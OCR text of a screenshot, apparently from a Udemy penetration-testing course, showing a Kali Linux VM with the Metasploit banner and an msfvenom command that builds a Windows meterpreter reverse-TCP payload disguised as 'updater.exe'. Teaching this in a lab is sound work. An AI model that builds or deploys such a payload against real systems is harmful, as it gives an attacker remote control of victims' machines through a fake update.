 Kali Linux - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Thu 03:07 1
root@Fr0st: ~
File Edit View Search Terminal Tabs Help
root@Fr0st: ~ root@Fr0st: ~
Computer
Mozilla
Firefox
Google
Chrome
XAMPP
Wireshark
VMware
Workstati...
Vega
metasploit
=[ metasploit v4.14.28-dev ]
+ -- --=[ 1662 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.222.128 LPORT=4444 --format=exe > updater.
exe
udemy
10:07 AM